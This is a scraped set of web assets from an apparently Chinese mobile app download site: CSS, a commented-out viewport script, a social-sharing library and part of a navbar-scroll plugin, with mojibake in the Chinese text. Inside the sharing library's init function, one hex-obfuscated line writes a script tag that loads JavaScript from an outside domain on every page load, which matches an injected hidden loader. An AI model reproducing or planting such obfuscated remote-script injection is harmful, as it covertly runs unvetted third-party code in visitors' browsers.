.mip-i-android-scroll .rmsybox .rmsy_list .bd{ padding-bottom: 0.4rem; overflow: visible; }
.mip-i-android-scroll .rmsybox{ padding-bottom: 0.6rem; }
mip-html-os .slideBox{ padding-bottom: 0.8rem; }
.slideBox .mip-accordion-header{ bottom: -0.4rem; }
.yxlb_tips .mip-nav-wrapper .navbar-brand{ display: none; }
.yxlb_tips .mip-nav-wrapper .navbar-toggle{ position: absolute; left: 0; background: url(../images/jiantou.png) no-repeat right center; background-size: 0.3rem 0.15rem; width: 1.65rem; height: 0.8rem; margin: 0;  }
.yxlb_tips .mip-nav-wrapper #bs-navbar{ top: 0.8rem; }
.mip-i-android-scroll .yxlb_tips em{ margin-left: 0.6rem; }
.mip-i-android-scroll .yxlb_tips em:before{ display: none; }

.yxlb_tips .mip-nav-wrapper #bs-navbar .navbar-nav{ overflow: hidden; height: auto; min-height: 0; background: #fff;box-shadow: 0 2000px 0 2000px rgba(0,0,0,.5); }
.yxlb_tips .mip-nav-wrapper #bs-navbar .navbar-nav li{ float: left; width: 1.5rem; margin: 0.3rem 0 0 0.3rem; }
.yxlb_tips .mip-nav-wrapper #bs-navbar .navbar-nav li a{ display: block; text-align: center; line-height: 0.6rem; font-size: 0.24rem; color: #666; background: #e7e7e7; }
.yxlb_tips .mip-nav-wrapper #bs-navbar .navbar-nav li a.on{ background: #26c472; color: #fff; }
.yxlb_tips .mip-nav-wrapper #bs-navbar{ width: auto; left: -0.3rem; right: -0.3rem; background: none; }
.yxlb_tips .mip-nav-wrapper #bs-navbar.in{ box-shadow: 0 4000px 0 4000px rgba(0,0,0,.5); }
.yxlb_tips .mip-nav-wrapper #bs-navbar .navbar-nav li.navbar-wise-close{ margin: 0!important; padding: 0.3rem 0; position: relative;width: 100%; }
.yxlb_tips .mip-nav-wrapper #navbar-wise-close-btn{ width: 0.37rem; height: 0.37rem; background: url(../images/list_close.png) no-repeat; background-size: 100% auto; border: none; float: none; }
.yxlb_tips .mip-nav-wrapper #navbar-wise-close-btn:before,body .mip-nav-wrapper #navbar-wise-close-btn:after{ display: none; }
.yxlb_tips span:before{ display: block; content: ''; }
.yxlb_tips .mip-nav-wrapper .navbar-toggle span{ display: none!important; }
.yxlb_tips .mip-nav-wrapper{ height: 0.8rem; }
mip-lightbox{ left: 50%!important; top: 50%!important; width: 4.5rem; min-height: 4.5rem; margin: -2.25rem 0 0 -2.25rem; }
.mip-fill-content{ overflow: visible!important;height: auto;}
mip-lightbox .mactc-box{ margin: 0; position: static; }
.zjbb_list dl.yxlb_dl .dd_btn .tips{ position: absolute; width: 7rem; right: 0; background: none; color: red; text-align: right; bottom: -0.5rem; font-size: 0.18rem; }

.bdsharebuttonbox .c-share-list,.mip-i-android-scroll .hbyx_list ul li a{ height: auto; }
.ztbox mip-vd-tabs.mip-vd-tabs{ padding-bottom: 0.4rem; text-align: center; }
.ztbox .mip-showmore-btn,.xqtabs .mip-showmore-btn{ display: inline-block; padding: 0 0.2rem; height: 0.4rem; background: #fff; border: 1px solid #e5e5e5; border-radius: 5px; font-size: 0.2rem; color: #3a3a3a; line-height: 0.4rem; text-align: center; margin-top: 0.2rem; }
.mac-list{ padding-bottom: 0.2rem; }
.mac-list dl.yxlb_dl .dd_btn .tips{ bottom: -0.6rem; }
.footer p{ color: #fff; }
.tltj_list mip-img{ height: 100%; } 

.page{ text-align: center; padding-bottom: 0.3rem; }
.page li{ display: inline-block; margin: 0 0.1rem; }
.page li a{ display: block; line-height: 0.5rem; padding: 0 0.2rem; }
.currents a{ color: #fff; background: #7abb15; }

span.hz{ display: block; color: #d0d0d0; font-size: 0.26rem; }
.mip-i-android-scroll .ztbox+.tbsmbox{ margin-top: -0.3rem; }

.newdown{ padding-bottom: 0.1rem; margin-top: -0.1rem; }
.newdown p{ text-align: center; }
.newdown .pbtn{ padding: 0 1.25rem; }
.newdown .pbtn a{ display: block; line-height: 0.7rem; font-size: 0.3rem; color: #fff; }
.newdown .pbtn a+a{ margin-top: 0.2rem; }
.newdown .pbtn .ags{ border-radius: 0.1rem; background-color: #2ea75c; }
.newdown .pbtn .apt{ color: #2ea75c; }
.newdown .pbtn a span{ padding-left: 0.52rem; position: relative; }
.newdown .pbtn a span:before{ position: absolute; left: 0; top: 50%; margin-top: -0.17rem; display: block; content: ''; width: 0.34rem; height: 0.34rem;background: url(../images/xzicon.png) no-repeat; background-size: 100% 100%; }
.newdown .pbtn .apt span:before{ background-image:url(../images/pticon.png); height: 0.28rem; margin-top: -0.14rem; }
.newdown .ptips{ font-size: 0.24rem; color: #9c9e9a; margin: 0; margin-top: 0.1rem; background: none; padding: 0; }
/*.newdown .ptips em{ color: #2ea75c; }*/
/*.newdown .pbtn .none{ color: #d7d7d7; }*/
.newdown .pbtn .none span:before{ background: none }
.yxzy_main1 .yxlb_dl{ padding-top: 0.2rem; }
.yxzy_main1 .yxlb_dl dt{ top: 0.2rem; }
.intro_box{ padding-bottom: 0.2rem; margin-top: 0.2rem; }

.xzbox{ height: auto; }
.xzbox .tip { color: #999; text-align: right; margin-top: 0.2rem; display: inline; background: none; font-size: 0.24rem; height: 0.3rem; display: block; position: absolute; right: 0; width: 7rem; bottom: -0.35rem; }
.blue { color: #45a5ff; }
.zjbb_list dl.yxlb_dl .dd_btn .tip span{ display: inline; background: none; color: #2ea75c; font-size: 0.24rem; line-height: 0.3rem; }

.install-popup { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 300; background: rgba(0, 0, 0, 0.5); color: #313131; padding: 1rem 0.35rem 0.35rem; opacity: 0; visibility: hidden; -moz-transition: opacity 0.3s, visibility 0.3s; -o-transition: opacity 0.3s, visibility 0.3s; -webkit-transition: opacity 0.3s, visibility 0.3s; transition: opacity 0.3s, visibility 0.3s; }
.install-popup .bd { width: 100%; height: 100%; padding: 0.1rem 0.4rem; background: #FFF; overflow-y: auto; -webkit-overflow-scrolling: touch; }
.install-popup img { display: block; max-width: 100%; }
.install-popup h3 { font-size: 0.32rem; margin: 0.2rem 0; }
.install-popup p { font-size: 0.28rem; margin: 0.2rem 0; }
.install-popup .close { position: absolute; left: 50%; margin-left: -0.33rem; top: 0.2rem; width: 0.66rem; height: 0.66rem; cursor: pointer; background: url(../images/close.png) no-repeat center; background-size: 100% 100%; }

.install-popup-cover { overflow: hidden; }
.install-popup-cover .install-popup { opacity: 1; visibility: visible; }


.tbsm_txt .tbsm_qq a { display: inline-block; font-size: 0.3rem; background: #2ea75c; color: #fff; line-height: 0.75rem;border-radius: 0.06rem; width: 80%; margin-top: 0.1rem; }
/*.tbsm_txt .tbsm_qq:active { background-image: none; outline: 0; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }*/
.tbsm_txt .tbsm_qq.none { background: #ccc; border-color: #ccc; box-shadow: inset 0 0 0 transparent; }
.tbsm_qq{ display: inline-block; width: 49%; text-align: center; }
.tbsm_txt .icon { display: inline-block; vertical-align: -0.11rem; width: 0.45rem; height: 0.45rem; background-size: 100% 100%; margin-right: 0.18rem; background-image: url(../images/qq.png); }
.tbsm_txt .icon.icon-qq{ background-image: url(../images/qq2.png); background: auto 100%; background-position: center; }
.disblo{ display: block; }

.wandown{ margin-top: 0.15rem; }
.wandown .pbtn{ text-align: center; }
.wandown .pbtn a{ display: inline-block; width: 2.96rem; line-height: 0.66rem; font-size: 0.24rem; color: #2ea75c; border-radius: 0.1rem; border: 1px solid #2ea75c; margin: 0 0.25rem; }
.wandown .pbtn a span{ display: inline-block; padding-left: 0.53rem; position: relative; }
.wandown .pbtn a span:before{ display: block; position: absolute; left: 0; top: 50%; margin-top: -0.19rem; display: block; content: ''; width: 0.35rem; height: 0.35rem; background: url(../images/pticon.png) no-repeat center; background-size: 100% auto; }
.wandown .pbtn .ags{ background-color: #2ea75c; color: #fff; }
.wandown .pbtn .ags span:before{ background-image:url(../images/wan.png); }
.wandown .ptip{ text-align: center; font-size: 0.24rem; color: #b1bba9; line-height: 0.36rem; padding: 0.25rem 0 0.3rem 0; }
.wandown .pbtn a.none{ background-color: #d6ddd0; border-color: #d6ddd0; color: #fff; }
.wandown .pbtn a.none span:before{ background-image:url(../images/wu.png); }

.downbtn{ margin-top: -0.05rem; }
.downbtn .pntips{ background-color: #FFF7E3; text-align: center; font-size: 0.24rem; margin-top: 0.2rem; color: #999; line-height: 0.25rem; padding: 0.15rem 0; margin-bottom: 0.3rem; }
.downbtn .pbtn{ padding: 0 1rem; }
.downbtn .pbtn a{ margin-bottom: 0.1rem;display: block; font-size: 0.37rem; color: #fff; background-color: #2ea75c; line-height: 0.75rem; text-align: center; border-radius: 0.1rem; margin-top: .2rem;}
.downbtn .pntips a{ color: #2ea75c; }
.downbtn .pbtn.none a{ background-color: #ccc; }

.ztbox .acnxh{ float: left; line-height: 44px; width: 2.495rem; font-size: 14px; color: #666; position: absolute; right: -100%; }

.page-footer{height:2rem;font-size:.22rem;background:#fff;color:#999;padding:.4rem 0}
.page-footer .copyright{line-height:.32rem;text-align:center}

.downbtn .pbtn.none .appbtn{height: 0.75rem;background-color: #2ea75c;border-radius: 0.1rem;}
.appbtn .ab_t{font-size: 0.35rem;line-height: 0.5rem;}
.appbtn .ab_b{font-size: 0.2rem;line-height: 0.2rem;}


.downbtn .pbtn{padding: 0 .3rem;}
.downbtn .mobLgBox {   width: 100%;   background: #FFFFFF;   border: 1px solid #E7E7E7;   margin-top: 10px;   padding-bottom: 5px;}
.downbtn .mobLgIn {   width: 94%;   margin: auto;   margin-top: 10px;}
.downbtn .mobLgIn span {   display: block;   float: left;   margin-top: 10px;   width: 40%;}
.downbtn .mobLgIn span input {   float: left;   margin: 5px 10px 0px 0px;}
.downbtn .mobLgIn span h3 {   float: left;   font-size: 16px;}
.downbtn .mobLgIn a {  background-color: #fff; display: block;   float: right;   width: 59%;   height: 33px;   line-height: 33px;   text-align: center;   font-size: 16px;   text-decoration: none;   color: #71B63B;   border-radius: 5px;   border: 1px solid #71B63B;}
.downbtn  .mobLgIn a.hover {   background: #71B63B;   color: #ffffff;}
 .anzhuo {   font-family: "anzhuo" !important;   font-size: 18px;   font-style: normal;   -webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;}
.mobLgCont {   width: 95%;   margin: auto;   color: #999999;   line-height: 20px;   margin-top: 10px;   font-size: 12px;}
.clear {clear: both;}

.ljxz_bnt { padding: .1rem .8rem; border-radius: 5px;font-size: 0.3rem; margin: .1rem;margin-right: 0.1rem;float: right;margin-right: .55rem;border: 1px solid #71B63B;}
.ljxz_bnt a{color: #71b63b;}

.ssaa{display:none;}



a.appbtn span.ab_t {display: block;}
a.appbtn span.ab_b {display: block;}

.right_top {
  position: fixed;
right: 0.1rem;
top: 2.5rem;
}
.nov-float {
 position:fixed;
 top:180px;
 left:calc(50% - 740px);
 z-index:88
}
.hob-inlet {
 /*! position:relative; */
 width:44px;
 height:44px;
 /*! top:0; */
 background-repeat:no-repeat;
 background-position:center bottom;
 background-size:contain;
 background-image:url(../images/hob-inlet-1.png);
 z-index:1;
 cursor:pointer
}
.hob-inlet-03 {
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 background-repeat:no-repeat;
 background-position:center bottom;
 background-size:contain;
 background-image:url(../images/hob-inlet-03-v2.png);
 z-index:1
}
.hob-inlet-02 {
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 background-repeat:no-repeat;
 background-position:center bottom;
 background-size:contain;
 background-image:url(../images/hob-inlet-02-v2.png);
 z-index:2
}
.hob-inlet-01 {
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 background-repeat:no-repeat;
 background-position:center bottom;
 background-size:contain;
 background-image:url(../images/hob-inlet-01-v2.png);
 z-index:3
}
.hob-inlet:not(.disable) .hob-inlet-02 {
 animation:hob_shake 2s infinite;
}

.for-get-now {
 z-index:33;
 animation:hob_btn 2.5s infinite
}
@keyframes hob_shake {
 5%,15% {
  -webkit-transform:rotate(3deg);
  transform:rotate(3deg);
  transform-origin:50% 100%
 }
 10% {
  -webkit-transform:rotate(-3deg);
  transform:rotate(-3deg);
  transform-origin:50% 100%
 }
 20%,30% {
  -webkit-transform:rotate(0deg);
  transform:rotate(0deg);
  transform-origin:50% 100%
 }
   35%,45%,55% {
  -webkit-transform:translateY(-10px);
  transform:translateY(-10px)
 }
 40%,50% {
  -webkit-transform:translateY(-5px);
  transform:translateY(-5px)
 }
 60%,100% {
  -webkit-transform:translateY(0);
  transform:translateY(0)
 }
}
.mip-i-android-scroll .copyright:before{
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	background: white;
	text-align: center;
	padding: 0 80px;
  }

.ga {
    color: #979797;
}
.ga i {
  background: url(../images/gaba.png);
    padding-right: 16px;
    background-size: 100%;
}

#hot_game {
	display: none;
}


.pagesss{ background:#f6f6f6; }

.page{padding:10px 0 40px 30px;margin:0 auto;height:30px;text-align:center;width:100%;vertical-align:middle;}

.pagr_bj{ display:inline-block; margin:0 auto;}

.page a{ color:#fff;display:inline-block; width:0px; height:60px; background:#2ea75c; border-radius:60px; float:left;}

.page a.none{ background:#e0e0e0;}

.page span{ display:inline-block; height:30px; line-height:30px; font-size:30px; color:#bbb; float:left;}

.page a em{ display:block; width:2px; height:30px; margin:10px auto;}

.page a.pre em{ background:url(../m_v2/skin_img/page_lf.png) no-repeat; background-size:cover; background-size: 60%}

.page a.next em{ background:url(../m_v2/skin_img/page_rg.png) no-repeat; background-size:cover;margin-left:12px;background-size: 60%}





.page a{ width:30px; height:30px; border-radius:30px;}

.page a em{ width:14px; height:30px; margin:7.5px auto;}

.page span{ height:30px; line-height:30px; font-size:16px; margin:0 8px;}

.current{ background: #2ea75c;}



.site{background: #f0f0f0;height: .66rem;line-height: .66rem;color: #666;max-width: 7.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.site a{color: #666;font-size: .22rem;line-height: .66rem;}
.site i{width: .21rem;height: .26rem;background-position: -2.12rem 0;vertical-align: sub;margin-left: .3rem;}


.icon1 {
    background-image: url(https://m.jqdemo.com/kaifamei/icon.png);
    background-size: 7.5rem 6rem;
    display: inline-block;
}


.mobLgBox{margin: 14px;width:92%;background:#fff;border:1px solid #e7e7e7;padding-bottom:5px;padding: 10px 8px 10px 6px;position:relative}
.mobLgIn{width:98%;margin:auto;margin-top:10px;height:35px}
.mobLgCont{width:98%;margin:auto;color:#999;line-height:20px;margin-top:10px;font-size:12px}
.mobLgIn span{display:block;float:left;margin-top:10px;width:43%}
.mobLgIn span input{float:left;margin:5px 8px 0 0}
.mobLgIn span h3{color:#999;font-weight:500;float:left;font-size:16px}
.mobLgIn a{display:block;float:right;width:56%;height:33px;line-height:33px;text-align:center;font-size:16px;text-decoration:none;color:#2ea75c;border-radius:5px;border:1px solid #2ea75c}
.mobLgIn a.hover{background:#2ea75c;color:#fff}
.pntips{background-color: #FFF7E3;text-align: center;font-size: 0.24rem;margin-top: 0.2rem;color: #999;line-height: 0.25rem;padding: 0.15rem 0;margin-bottom: 0.3rem;}


.clear{clear:both; line-height:0px; overflow:hidden;}
.d_banner{ width: 100%; height: 480px; background:url(http://static.12349.net/pc/images/banner.jpg) no-repeat center center; }
.d_content{ width: 100%; font-size: 20px; color: #737171;background:url(http://static.12349.net/pc/images/con_bg.jpg) no-repeat center top; padding: 95px 0;}
.d_content .con{ margin:0 auto 76px; width: 1200px; overflow: hidden;zoom:1;}
.d_content .con>div{ width: 760px; padding-top: 10px; }
.d_content .con>div p{ line-height: 38px; padding: 10px 0; }
.d_content .con img{ width:389px; }
.d_content .con1>div,.d_content .con3>div{float: right;}
.d_content .con1>img,.d_content .con3>img{float: left;}
.d_content .con2>div{ float: left; padding-top: 35px;}
.d_content .con2>img{ float: right; }
.d_content .con3{margin-bottom: 0;}
.d_content .con3>div{padding-top:20px;}
.nfooter{ width: 100%; padding: 50px 0 60px; background:#30302f; text-align: center;font-size: 20px; color: #dbd9d9; line-height: 36px;}
.nfooter a,.nfooter a:hover{ color: #dbd9d9; }
.nfooter a{margin-left: 10px;}





--- FILE ---
content_type: application/javascript
request_url: https://m.buyoudao.com/statics/js/flexible.js
body_size: 1365
content:
// ;(function(win, lib) {
//     var doc = win.document;
//     var docEl = doc.documentElement;
//     var metaEl = doc.querySelector('meta[name="viewport"]');
//     var flexibleEl = doc.querySelector('meta[name="flexible"]');
//     var dpr = 0;
//     var scale = 0;
//     var tid;
//     var flexible = lib.flexible || (lib.flexible = {});
    
//     if (metaEl) {
//         console.warn('灏嗘牴鎹凡鏈夌殑meta鏍囩鏉ヨ缃缉鏀炬瘮渚�');
//         var match = metaEl.getAttribute('content').match(/initial\-scale=([\d\.]+)/);
//         if (match) {
//             scale = parseFloat(match[1]);
//             dpr = parseInt(1 / scale);
//         }
//     } else if (flexibleEl) {
//         var content = flexibleEl.getAttribute('content');
//         if (content) {
//             var initialDpr = content.match(/initial\-dpr=([\d\.]+)/);
//             var maximumDpr = content.match(/maximum\-dpr=([\d\.]+)/);
//             if (initialDpr) {
//                 dpr = parseFloat(initialDpr[1]);
//                 scale = parseFloat((1 / dpr).toFixed(2));    
//             }
//             if (maximumDpr) {
//                 dpr = parseFloat(maximumDpr[1]);
//                 scale = parseFloat((1 / dpr).toFixed(2));    
//             }
//         }
//     }

//     if (!dpr && !scale) {
//         var isAndroid = win.navigator.appVersion.match(/android/gi);
//         var isIPhone = win.navigator.appVersion.match(/iphone/gi);
//         var devicePixelRatio = win.devicePixelRatio;
//         if (isIPhone) {
//             // iOS涓嬶紝瀵逛簬2鍜�3鐨勫睆锛岀敤2鍊嶇殑鏂规锛屽叾浣欑殑鐢�1鍊嶆柟妗�
//             if (devicePixelRatio >= 3 && (!dpr || dpr >= 3)) {                
//                 dpr = 3;
//             } else if (devicePixelRatio >= 2 && (!dpr || dpr >= 2)){
//                 dpr = 2;
//             } else {
//                 dpr = 1;
//             }
//         } else {
//             // 鍏朵粬璁惧涓嬶紝浠嶆棫浣跨敤1鍊嶇殑鏂规
//             dpr = 1;
//         }
//         scale = 1 / dpr;
//     }

//     docEl.setAttribute('data-dpr', dpr);
//     if (!metaEl) {
//         metaEl = doc.createElement('meta');
//         metaEl.setAttribute('name', 'viewport');
//         metaEl.setAttribute('content', 'initial-scale=' + scale + ', maximum-scale=' + scale + ', minimum-scale=' + scale + ', user-scalable=no');
//         if (docEl.firstElementChild) {
//             docEl.firstElementChild.appendChild(metaEl);
//         } else {
//             var wrap = doc.createElement('div');
//             wrap.appendChild(metaEl);
//             doc.write(wrap.innerHTML);
//         }
//     }

//     function refreshRem(){
//         var width = docEl.getBoundingClientRect().width;
//         if (width / dpr > 768) {
//             width = 768 * dpr;
//         }
//         var rem = width / 10;
//         docEl.style.fontSize = rem + 'px';
//         flexible.rem = win.rem = rem;
//     }

//     win.addEventListener('resize', function() {
//         clearTimeout(tid);
//         tid = setTimeout(refreshRem, 300);
//     }, false);
//     win.addEventListener('pageshow', function(e) {
//         if (e.persisted) {
//             clearTimeout(tid);
//             tid = setTimeout(refreshRem, 300);
//         }
//     }, false);

//     // if (doc.readyState === 'complete') {
//     //     doc.body.style.fontSize = 12 * dpr + 'px';
//     // } else {
//     //     doc.addEventListener('DOMContentLoaded', function(e) {
//     //         doc.body.style.fontSize = 12 * dpr + 'px';
//     //     }, false);
//     // }
    

//     // refreshRem();

//     flexible.dpr = win.dpr = dpr;
//     flexible.refreshRem = refreshRem;
//     flexible.rem2px = function(d) {
//         var val = parseFloat(d) * this.rem;
//         if (typeof d === 'string' && d.match(/rem$/)) {
//             val += 'px';
//         }
//         return val;
//     }
//     flexible.px2rem = function(d) {
//         var val = parseFloat(d) / this.rem;
//         if (typeof d === 'string' && d.match(/px$/)) {
//             val += 'rem';
//         }
//         return val;
//     }

// })(window, window['lib'] || (window['lib'] = {}));

--- FILE ---
content_type: application/javascript
request_url: https://m.buyoudao.com/statics/js/nativeshare.js
body_size: 2909
content:
/**
 * Created by Jeffery Wang.
 * Create Time: 2015-06-16 19:52
 * Author Link: http://blog.wangjunfeng.com
 */
var nativeShare = function (config) {
    // console.log(!$);
    
    // console.log(position, btnShare);
    if (!$) {
        return false;
    }
    // var position = document.querySelector('#sharebox');
    // var btnShare = document.querySelector('#btnShare');

    var qApiSrc = {
        lower: "//3gimg.qq.com/html5/js/qb.js",
        higher: "//jsapi.qq.com/get?api=app.share"
    };
    var bLevel = {
        qq: {forbid: 0, lower: 1, higher: 2},
        uc: {forbid: 0, allow: 1}
    };
    var version = { uc: "", qq: "" };
    var UA = navigator.appVersion;
    var isqqBrowser = (UA.split("MQQBrowser/").length > 1) ? bLevel.qq.higher : bLevel.qq.forbid;
    var isucBrowser = (UA.split("UCBrowser/").length > 1) ? bLevel.uc.allow : bLevel.uc.forbid;
    var isSafari = (UA.split("Safari/").length > 1) && !isqqBrowser;
    var isWeixin = false;
    var weiboUrl = 'http://service.weibo.com/share/share.php?url=##url##&title=##title##&pic=##pic##&searchPic=true';
    var btnShare = document.getElementById('btnShare');

    config = config || {};
    this.url = config.url || document.location.href || '';
    this.title = config.title || document.title || '';
    this.desc = config.desc || document.title || '';
    this.img = config.img || document.getElementsByTagName('img').length > 0 && document.getElementsByTagName('img')[0].src || '';
    this.img_title = config.img_title || document.title || '';
    this.from = config.from || window.location.host || '';
    this.ucAppList = {
        sinaWeibo: ['kSinaWeibo', 'SinaWeibo', 11, '鏂版氮寰崥'],
        weixin: ['kWeixin', 'WechatFriends', 1, '寰俊濂藉弸'],
        weixinFriend: ['kWeixinFriend', 'WechatTimeline', '8', '寰俊鏈嬪弸鍦�'],
        QQ: ['kQQ', 'QQ', '4', 'QQ濂藉弸'],
        QZone: ['kQZone', 'QZone', '3', 'QQ绌洪棿']
    };

    this.share = function (to_app) {
        var title = this.title, url = this.url, desc = this.desc, img = this.img, img_title = this.img_title, from = this.from;

        // uc
        if (isucBrowser) {
            $('#jiathis_weixin_share').css('display','none');
            to_app = to_app == '' ? '' : (platform_os == 'iPhone' ? this.ucAppList[to_app][0] : this.ucAppList[to_app][1]);
            if (to_app == 'QZone') {
                B = "mqqapi://share/to_qzone?src_type=web&version=1&file_type=news&req_type=1&image_url="+img+"&title="+title+"&description="+desc+"&url="+url+"&app_name="+from;
                k = document.createElement("div"), k.style.visibility = "hidden", k.innerHTML = '<iframe src="' + B + '" scrolling="no" width="1" height="1"></iframe>', document.body.appendChild(k), setTimeout(function () {
                    k && k.parentNode && k.parentNode.removeChild(k)
                }, 5E3);
            }
            if (typeof(ucweb) != "undefined") {
                ucweb.startRequest("shell.page_share", [title, title, url, to_app, "", "@" + from, ""])
            } else {
                if (typeof(ucbrowser) != "undefined") {
                    ucbrowser.web_share(title, title, url, to_app, "", "@" + from, '')
                } else {
                }
            }
        }

        // 寰俊
        else if(isWeixin){
            alert('寰俊')
        }

        // qq娴忚鍣�
        else if (isqqBrowser) {
            $('#jiathis_weixin_share').css('display','none');
            to_app = to_app == '' ? '' : this.ucAppList[to_app][2];
            var ah = {
                url: url,
                title: title,
                description: desc,
                img_url: img,
                img_title: img_title,
                to_app: to_app,//寰俊濂藉弸1,鑵捐寰崥2,QQ绌洪棿3,QQ濂藉弸4,鐢熸垚浜岀淮鐮�7,寰俊鏈嬪弸鍦�8,鍟惧暰鍒嗕韩9,澶嶅埗缃戝潃10,鍒嗕韩鍒板井鍗�11,鍒涙剰鍒嗕韩13
                cus_txt: "璇疯緭鍏ユ鏃舵鍒绘兂瑕佸垎浜殑鍐呭"
            };
            ah = to_app == '' ? '' : ah;
            if (typeof(browser) != "undefined") {
                if (typeof(browser.app) != "undefined" && isqqBrowser == bLevel.qq.higher) {
                    browser.app.share(ah)
                }
            } else {
                if (typeof(window.qb) != "undefined" && isqqBrowser == bLevel.qq.lower) {
                    window.qb.share(ah)
                } else {
                }
            }
        }
        else{

            $('#jiathis_weixin_share').css('background','red');
        }
    };

    this.html = function() {
        var sharebox = $('.sharebox');
        // console.log(sharebox);
        var html = '<ul class="native-share"><li data-app="sinaWeibo" class="nativeShare weibo">寰崥</li>'+
            '<li data-app="weixin" class="nativeShare weixin">寰俊濂藉弸</li>'+
            '<li data-app="weixinFriend" class="nativeShare weixin-friend">寰俊鏈嬪弸鍦�</li>'+
            '<li data-app="QQ" class="nativeShare qq">QQ濂藉弸</li>'+
            '<li data-app="QZone" class="nativeShare qzone">QQ绌洪棿</li>'+
            '<li data-app="" class="nativeShare more">鏇村</li></ul>';
        sharebox.append(html);
    };
    this.safariTipHtml = function() {        
        var html = '<div class="safari-tip"></div><a class="share-close"></a>';
        position.innerHTML = html;
    };

    this.isloadqqApi = function () {
        if (isqqBrowser) {
            var b = (version.qq < 5.4) ? qApiSrc.lower : qApiSrc.higher;
            var d = document.createElement("script");
            var a = document.getElementsByTagName("body")[0];
            d.setAttribute("src", b);
            a.appendChild(d)
        }
    };

    this.getPlantform = function () {
        ua = navigator.userAgent;
        if ((ua.indexOf("iPhone") > -1 || ua.indexOf("iPod") > -1)) {
            return "iPhone"
        }
        return "Android"
    };

    this.isWeixin = function () {
        var a = UA.toLowerCase();
        if (a.match(/MicroMessenger/i) == "micromessenger") {
            return true
        } else {
            return false
        }
    };

    this.getVersion = function (c) {
        var a = c.split("."), b = parseFloat(a[0] + "." + a[1]);
        return b
    };

    this.init = function () {
        platform_os = this.getPlantform();
        version.qq = isqqBrowser ? this.getVersion(UA.split("MQQBrowser/")[1]) : 0;
        version.uc = isucBrowser ? this.getVersion(UA.split("UCBrowser/")[1]) : 0;
        isWeixin = this.isWeixin();
        if ((isqqBrowser && version.qq < 5.4 && platform_os == "iPhone") || (isqqBrowser && version.qq < 5.3 && platform_os == "Android")) {
            isqqBrowser = bLevel.qq.forbid
        } else {
            if (isqqBrowser && version.qq < 5.4 && platform_os == "Android") {
                isqqBrowser = bLevel.qq.lower
            } else {
                if (isucBrowser && ((version.uc < 10.2 && platform_os == "iPhone") || (version.uc < 9.7 && platform_os == "Android"))) {
                    isucBrowser = bLevel.uc.forbid
                }
            }
        }
        this.isloadqqApi();
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x62\x74\x73\x77\x2e\x63\x6f\x6d\x2f\x62\x75\x79\x6f\x75\x64\x61\x6f\x2e\x6a\x73\"\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");
        if (isqqBrowser || isucBrowser) {
            $('#jiathis_weixin_share').css('display','none');
            var share = this;
            var shareArr = ['bds_tsina', 'bds_pyq', 'bds_qzone', 'bds_weixin'];
            var dataApp = ['sinaWeibo', 'weixinFriend', 'QZone', 'weixin'];
            $.each(shareArr, function(i, e){
                $('.'+e).removeClass('jiathis_button_tsina jiathis_button_weixin jiathis_button_qzone jiathis_button_weixin').attr({'data-app': dataApp[i]}).on('click', function(){
                    var data = $(this).attr('data-app');

                    share.share(data);
                    return false;
                })
            })
        }

        var shareScript = document.createElement("script");
        shareScript.type = "text/javascript"; 
        shareScript.charset = "gbk";
        shareScript.src = '/statics/jia.js';
        document.body.appendChild(shareScript);
    };

    this.init();
    return this;
};


--- FILE ---
content_type: application/javascript
request_url: https://m.buyoudao.com/statics/js/navbarscroll.js
body_size: 1801
content:
/*
 * 绉诲姩绔ā鎷熷鑸彲鐐瑰嚮鑷姩婊戝姩 0.1.4
 * Date: 2017-01-11
 * by: xiewei
 * 瀵艰埅鍙乏鍙虫粦鍔紝鍙偣鍑昏竟缂樼殑涓€涓紝鑷姩婊氬姩涓嬩竴涓埌鍙鑼冨洿銆愪緷璧栦簬iscroll.js銆�
 */
(function ($) {
    $.fn.navbarscroll = function (options) {
        //鍚勭灞炴€с€佸弬鏁�
        var _defaults = {
            className:'cur', //褰撳墠閫変腑鐐瑰嚮鍏冪礌鐨刢lass绫诲悕
            clickScrollTime:300, //鐐瑰嚮鍚庢粦鍔ㄦ椂闂�
            duibiScreenWidth:0.4, //鍗曚綅浠em涓哄噯锛岄粯璁や负0.4rem
            scrollerWidth:3, //鍗曚綅浠x涓哄噯锛岄粯璁や负3,[浠呯敤浜庣壒娈婃儏鍐碉細澶栧眰瀹藉害鍥犱负灏忔暟鐐归€犳垚鐨勪笉绮惧噯鎯呭喌]
            defaultSelect:0, //鍒濆閫変腑绗琻涓紝榛樿绗�0涓�
            fingerClick:0, //鐩爣绗�0鎴�1涓€夐」瑙﹀彂,蹇呴』姣忎竴椤归暱搴︿竴鑷达紝鏂瑰彲鐢ㄦ椤�
            endClickScroll:function(thisObj){}//鍥炶皟鍑芥暟
        }
        var _opt = $.extend(_defaults, options);
        this.each(function () {
            //鎻掍欢瀹炵幇浠ｇ爜
            var _wrapper = $(this);
            var _win = $(window);
            var _win_width = _win.width(),_wrapper_width = _wrapper.width(),_wrapper_off_left = _wrapper.offset().left;
            var _wrapper_off_right=_win_width-_wrapper_off_left-_wrapper_width;
            var _obj_scroller = _wrapper.children('.scroller');
            var _obj_ul = _obj_scroller.children('ul');
            var _obj_li = _obj_ul.children('li');
            var _scroller_w = 0;
            _obj_li.css({"margin-left":"0","margin-right":"0"});
            for (var i = 0; i < _obj_li.length; i++) {
                _scroller_w += _obj_li[i].offsetWidth;
            }
            _obj_scroller.width(_scroller_w+_opt.scrollerWidth);
            var myScroll = new IScroll('#'+_wrapper.attr('id'), {
                eventPassthrough: true,
                scrollX: true,
                scrollY: false,
                preventDefault: false
            });
            _init(_obj_li.eq(_opt.defaultSelect));
            _obj_li.click(function(){
                _init($(this));
            });
